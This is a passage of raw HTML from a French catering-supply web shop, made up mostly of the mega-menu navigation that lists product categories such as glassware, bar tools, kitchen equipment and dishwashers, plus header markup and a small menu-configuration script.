Maintient - Toilettes PMR" class="img"> 							Barre de Maintient - Toilettes PMR  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tables-a-langer-363" title="Tables à Langer" class="img"> 							Tables à Langer  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div><div class="row"></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown" ><a href="https://rcdiffusion.com/lave-vaisselle-308" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Lave Vaisselle</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:400px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-7" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-verres-sous-comptoir-professionnel-350" title="Lave Verres Sous Comptoir Professionnel" class="img"> 					Lave Verres Sous Comptoir Professionnel  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/lave-vaisselle-a-capot-352" title="Lave Vaisselle à Capot" class="img"> 					Lave Vaisselle à Capot  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-lave-vaisselle-357" title="Filtration de l&#039;eau pour lave vaisselle" class="img"> 					Filtration de l&#039;eau pour lave vaisselle  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/produits-lessiviels-355" title="Produits Lessiviels" class="img"> 					Produits Lessiviels  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/paniers-et-accessoires-358" title="Paniers et Accessoires" class="img"> 					Paniers et Accessoires  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/sav-pieces-detachees-359" title="SAV - Pièces Détachées" class="img"> 					SAV - Pièces Détachées  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item" ><a href="https://rcdiffusion.com/nous-contacter" target="_self" class="nav-link has-category"></a></li></ul></div> 	</nav> 	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 9733087539789762;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script> 	</div>      </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-6 col-sp-6 headertop center ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->  	<div class="header_logo text-lg-left text-xs-left"><a href="https://rcdiffusion.com/"><img class="img-fluid uitlazyload" src="/modules/ultimateimagetool/views/img/blank.png" alt="RC Diffusion" data-original="https://rcdiffusion.com/img/rc-diffusion-logo1.jpg"></a></div>     </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-9 col-lg-9 col-md-6 col-sm-6 col-xs-4 col-sp-4 right-headertop ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApModule --> <div class="userinfo-selector userinfo-selector-register links dropdown js-dropdown popup-over">     <a       href="https://rcdiffusion.com/mon-compte"           title="Se connecter"           rel="nofollow"         > <span><i class="fa fa-user"></i></span>       </li>          </ul>   </div><!-- @file modules\appagebuilder\views\templates\hook\ApModule --> <!-- Block search module TOP --> <div id="search_widget" class="search-widget" data-search-controller-url="//rcdiffusion.com/recherche"> 	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="popup-title"> 	   <i class="fi flaticon-detective-magnifying-glass btn-search"></i> 	</a> 	<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span> 	<div class="over-layer"></div> 	<div class="block-form clearfix"> 		<span class="search-caption">Il suffit de commencer à chercher ...</span> 		<form method="get" class="form-search" action="//rcdiffusion.com/recherche"> 			<input type="hidden" name="controller" value="search"> 			<input class="search_query"  type="text" name="s" value="" placeholder="Je recherche..."> 			<button class="search-button" type="submit" > 				<i class="fi flaticon-detective-magnifying-glass"></i> 			</button> 		</form> 	</div> </div> <!-- /Block search module TOP --> <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->  	  <div class="wishlist-top">    <a      class="ap-btn-wishlist"      href="//rcdiffusion.com/module/leofeature/mywishlist"      title="Liste de souhaits"      rel="nofollow"    >      <i class="flaticon-lovely-heart fi"></i>    </a>  </div> <!-- @file modules\appagebuilder\views\templates\hook\ApModule --> <div id="cart-block">   <div class="blockcart cart-preview inactive" data-refresh-url="//rcdiffusion.com/module/ps_shoppingcart/ajax">     <div class="header">               <span class="shopping-cart"></span>         <span class="cart-products-count">0</span>           </div>   </div> </div>      </div>            </div> </div> </div></div>           </div>   </nav>      <div class="header-top">           <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->     <div        class="row hidden-md-down hidden-sm-down ApRow  has-bg bg-boxed" 	        data-bg=" no-repeat"                style="background: no-repeat;"        >                                             <!-- @file modules\appagebuilder\views\templates\hook\ApColumn --> <div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 row headertop-flex hidden-md-down hidden-sm-down ApColumn" 	    >                     <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow --> <div id="memgamenu-form_9587903754942580" class="ApMegamenu"> 				<nav data-megamenu-id="9587903754942580" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas" role="navigation"> 			<!-- Brand and toggle get grouped for better mobile display --> 			<div class="navbar-header"> 				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9587903754942580"> 					<span class="sr-only">Basculer la navigation</span> 					&#9776; 					<!-- 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					<span class="icon-bar"></span> 					--> 				</button> 			</div> 			<!-- Collect the nav links, forms, and other content for toggling --> 						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9587903754942580"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item color:black parent dropdown aligned-left" ><a href="https://rcdiffusion.com/arts-de-la-table-3" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Arts de la table</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verres-11" title="Verres" class="img"> 					Verres  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-a-pied-79" title="Verres à Pied" class="img"> 							Verres à Pied  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gobelets-80" title="Gobelets" class="img"> 							Gobelets  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/chope-90" title="Chope" class="img"> 							Chope  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carafes-et-bouteilles-81" title="Carafes et Bouteilles" class="img"> 							Carafes et Bouteilles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flutes-a-champagne-82" title="Flûtes à Champagne" class="img"> 							Flûtes à Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/degustation-83" title="Degustation" class="img"> 							Degustation  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/verres-empilables-362" title="Verres Empilables" class="img"> 							Verres Empilables  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/vaisselles-4" title="Vaisselles" class="img"> 					Vaisselles  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-plates-76" title="Assiettes Plates" class="img"> 							Assiettes Plates  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-creuses-108" title="Assiettes Creuses" class="img"> 							Assiettes Creuses  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assiettes-a-dessert-151" title="Assiettes à dessert" class="img"> 							Assiettes à dessert  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petites-bouchees-apero-13" title="Petites Bouchées - Apero" class="img"> 							Petites Bouchées - Apero  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poke-bowls-266" title="Poké Bowls" class="img"> 							Poké Bowls  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bols-coupelles-71" title="Bols &amp; Coupelles" class="img"> 							Bols &amp; Coupelles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/iconic-la-boule-307" title="Iconic La Boule" class="img"> 							Iconic La Boule  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/soupieres-264" title="Soupières" class="img"> 							Soupières  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coquetiers-75" title="Coquetiers" class="img"> 							Coquetiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/desserts-et-glaces-145" title="Desserts et Glaces" class="img"> 							Desserts et Glaces  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plats-a-four-cocottes-176" title="Plats à Four &amp; Cocottes" class="img"> 							Plats à Four &amp; Cocottes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/saucieres-346" title="Saucières" class="img"> 							Saucières  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-2" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/couverts-5" title="Couverts" class="img"> 					Couverts  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-191" title="Couteaux" class="img"> 							Couteaux  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fourchettes-192" title="Fourchettes" class="img"> 							Fourchettes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cuilleres-193" title="Cuillères" class="img"> 							Cuillères  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couverts-de-service-194" title="Couverts de Service" class="img"> 							Couverts de Service  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/accessoires-couverts-211" title="Accessoires Couverts" class="img"> 							Accessoires Couverts  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/buffet-94" title="Buffet" class="img"> 					Buffet  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cloches-verre-et-inox-345" title="Cloches Verre et Inox" class="img"> 							Cloches Verre et Inox  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/toasters-grille-pains-372" title="Toasters &amp; Grille Pains" class="img"> 							Toasters &amp; Grille Pains  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/accessoires-de-table-12" title="Accessoires de Table" class="img"> 					Accessoires de Table  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/autour-du-vin-140" title="Autour du Vin" class="img"> 							Autour du Vin  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/plateaux-limonadiers-143" title="Plateaux Limonadiers" class="img"> 							Plateaux Limonadiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/assaisonnement-72" title="Assaisonnement" class="img"> 							Assaisonnement  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/corbeilles-panieres-a-pain-141" title="Corbeilles &amp; Panières à Pain" class="img"> 							Corbeilles &amp; Panières à Pain  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cendriers-142" title="Cendriers" class="img"> 							Cendriers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moulins-poivre-et-sel-373" title="Moulins Poivre Et Sel  " class="img"> 							Moulins Poivre Et Sel    						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/porte-menus-ardoises-87" title="Porte Menus &amp; Ardoises" class="img"> 					Porte Menus &amp; Ardoises  				</a> 			</div> 			<ul> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/commande-et-encaissement-289" title="Commande et Encaissement" class="img"> 					Commande et Encaissement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blocs-commande-290" title="Blocs Commande" class="img"> 							Blocs Commande  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bobines-thermiques-291" title="Bobines Thermiques" class="img"> 							Bobines Thermiques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-fiches-et-barres-a-bons-292" title="Piques fiches et Barres à bons" class="img"> 							Piques fiches et Barres à bons  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/serviettes-51" title="Serviettes" class="img"> 					Serviettes  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-airlaid-167" title="Serviettes Airlaid" class="img"> 							Serviettes Airlaid  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-double-point-146" title="Serviettes Double Point" class="img"> 							Serviettes Double Point  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-recyclees-148" title="Serviettes Recyclées" class="img"> 							Serviettes Recyclées  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-ouate-2-plis-149" title="Serviettes Ouate 2 Plis" class="img"> 							Serviettes Ouate 2 Plis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-likelinen-147" title="Serviettes Likelinen" class="img"> 							Serviettes Likelinen  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/serviettes-kangourou-295" title="Serviettes Kangourou" class="img"> 							Serviettes Kangourou  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/sets-de-table-382" title="Sets De Table" class="img"> 							Sets De Table  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div><div class="row"></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/bar-6" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Bar</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:1200px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/materiel-de-bar-7" title="Matériel de Bar" class="img"> 					Matériel de Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/jigger-65" title="Jigger" class="img"> 							Jigger  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/strainer-66" title="Strainer" class="img"> 							Strainer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixing-glass-67" title="Mixing Glass" class="img"> 							Mixing Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bitter-bottles-68" title="Bitter Bottles" class="img"> 							Bitter Bottles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/shaker-69" title="Shaker" class="img"> 							Shaker  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spoon-70" title="Spoon" class="img"> 							Spoon  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/divers-bar-169" title="Divers Bar" class="img"> 							Divers Bar  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ice-170" title="Ice" class="img"> 							Ice  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/verrerie-bar-8" title="Verrerie Bar" class="img"> 					Verrerie Bar  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/champagne-36" title="Champagne" class="img"> 							Champagne  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-cocktail-27" title="Coupes Cocktail" class="img"> 							Coupes Cocktail  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tumbler-39" title="Tumbler" class="img"> 							Tumbler  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/old-fashioned-38" title="Old Fashioned" class="img"> 							Old Fashioned  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/gin-tonic-40" title="Gin Tonic" class="img"> 							Gin Tonic  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/biere-41" title="Bière" class="img"> 							Bière  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/retro-vintage-glass-42" title="Retro - Vintage Glass" class="img"> 							Retro - Vintage Glass  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/Shooter-43" title="Shooter" class="img"> 							Shooter  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/spirits-37" title="Spirits" class="img"> 							Spirits  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-3" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/machine-a-glacons-hoshizaki-28" title="Machine à Glaçons - Hoshizaki" class="img"> 					Machine à Glaçons - Hoshizaki  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glacons-cube-318" title="Machines à glaçons cube" class="img"> 							Machines à glaçons cube  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-grains-319" title="Machines à glace grains" class="img"> 							Machines à glace grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/machines-a-glace-super-grains-320" title="Machines à glace super grains" class="img"> 							Machines à glace super grains  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tete-de-production-pour-bac-de-stockage-separe-341" title="Tête de production pour bac de stockage séparé" class="img"> 							Tête de production pour bac de stockage séparé  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-de-stockage-pour-tete-de-production-339" title="Bacs de stockage pour tête de production" class="img"> 							Bacs de stockage pour tête de production  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-machine-a-glacons-300" title="Filtration de l&#039;eau pour machine à glaçons" class="img"> 							Filtration de l&#039;eau pour machine à glaçons  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-hoshizaki-340" title="Pièces détachées Hoshizaki" class="img"> 							Pièces détachées Hoshizaki  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/cuisine-9" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Cuisine</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:900px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/preparation-14" title="Preparation" class="img"> 					Preparation  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/batteurs-robots-patissiers-252" title="Batteurs - Robots Pâtissiers" class="img"> 							Batteurs - Robots Pâtissiers  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/coupes-legumes-258" title="Coupes Légumes" class="img"> 							Coupes Légumes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/cutters-256" title="Cutters" class="img"> 							Cutters  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/robot-cook-259" title="Robot Cook" class="img"> 							Robot Cook  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blixer-257" title="Blixer" class="img"> 							Blixer  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/blenders-255" title="Blenders" class="img"> 							Blenders  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mixeurs-plongeants-260" title="Mixeurs Plongeants" class="img"> 							Mixeurs Plongeants  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/extracteurs-de-jus-254" title="Extracteurs de Jus" class="img"> 							Extracteurs de Jus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/tamis-261" title="Tamis" class="img"> 							Tamis  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/balances-24" title="Balances" class="img"> 							Balances  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/ustensiles-98" title="Ustensiles" class="img"> 							Ustensiles  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/essoreuses-et-passoires-262" title="Essoreuses et Passoires" class="img"> 							Essoreuses et Passoires  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/hachoirs-337" title="Hachoirs" class="img"> 							Hachoirs  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-311" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 					Pièces Détachées et Accessoires Robot Coupe Officiel  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/pieces-detachees-et-accessoires-robot-coupe-officiel-310" title="Pièces Détachées et Accessoires Robot Coupe Officiel" class="img"> 							Pièces Détachées et Accessoires Robot Coupe Officiel  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/decoupe-17" title="Découpe" class="img"> 					Découpe  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/planches-a-decouper-34" title="Planches à Découper" class="img"> 							Planches à Découper  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/couteaux-cuisine-33" title="Couteaux Cuisine" class="img"> 							Couteaux Cuisine  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/mandoline-331" title="Mandoline" class="img"> 							Mandoline  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/cuisson-16" title="Cuisson" class="img"> 					Cuisson  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/fours-mixtes-professionnels-370" title="Fours Mixtes Professionnels" class="img"> 							Fours Mixtes Professionnels  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/filtration-de-l-eau-pour-four-a-vapeur-301" title="Filtration de l&#039;eau pour four à vapeur" class="img"> 							Filtration de l&#039;eau pour four à vapeur  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/friteuses-professionnelles-366" title="Friteuses Professionnelles " class="img"> 							Friteuses Professionnelles   						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/miro-ondes-361" title="Miro - Ondes" class="img"> 							Miro - Ondes  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/barbecue-135" title="Barbecue" class="img"> 							Barbecue  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/casseroles-poeles-et-plats-15" title="Casseroles Poêles et Plats" class="img"> 							Casseroles Poêles et Plats  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div><div class="mega-col col-md-4" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/consommables-de-cuisine-144" title="Consommables de Cuisine" class="img"> 					Consommables de Cuisine  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/petits-pots-et-moules-280" title="Petits Pots et Moules" class="img"> 							Petits Pots et Moules  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/etiquetage-et-tracabilite-92" title="Etiquetage et Traçabilité" class="img"> 							Etiquetage et Traçabilité  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/piques-et-cure-dents-52" title="Piques et Cure-dents" class="img"> 							Piques et Cure-dents  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/poches-a-patisserie-274" title="Poches à Pâtisserie" class="img"> 							Poches à Pâtisserie  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/papier-cuisson-272" title="Papier Cuisson" class="img"> 							Papier Cuisson  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/calots-et-toques-273" title="Calots et Toques" class="img"> 							Calots et Toques  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/conservation-277" title="Conservation" class="img"> 							Conservation  						</a> 					</li> 				 			</ul> 			</div> </div>  </div><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/stockage-et-rangement-91" title="Stockage et Rangement" class="img"> 					Stockage et Rangement  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/carty-box-283" title="Carty Box" class="img"> 							Carty Box  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/boite-modulus-284" title="Boîte Modulus" class="img"> 							Boîte Modulus  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/bacs-gastronorme-gn-315" title="Bacs Gastronorme GN" class="img"> 							Bacs Gastronorme GN  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/flacon-distributeur-de-sauce-344" title="Flacon Distributeur De Sauce" class="img"> 							Flacon Distributeur De Sauce  						</a> 					</li> 				 			</ul> 			</div> </div>  </div></div></div></div></div></div></li><li class="nav-item  parent dropdown aligned-left" ><a href="https://rcdiffusion.com/patisserie-boulangerie-18" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="menu-title">Pâtisserie . Boulangerie</span></a><b class="caret"></b><div class="dropdown-sub dropdown-menu"  style="width:600px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-md-6" > <div class="mega-col-inner"><div class="leo-widget"><div class="widget-subcategories"> 		<div class="widget-inner"> 					<div class="menu-title"> 				<a href="https://rcdiffusion.com/moules-a-patisserie-177" title="Moules à Pâtisserie" class="img"> 					Moules à Pâtisserie  				</a> 			</div> 			<ul> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-a-patisserie-classics-179" title="Moules à Pâtisserie Classics" class="img"> 							Moules à Pâtisserie Classics  						</a> 					</li> 									<li class="clearfix"> 						<a href="https://rcdiffusion.com/moules-3d-creation-180" title="Moules 3D Création" class="img"> 							Moules 3D Création  						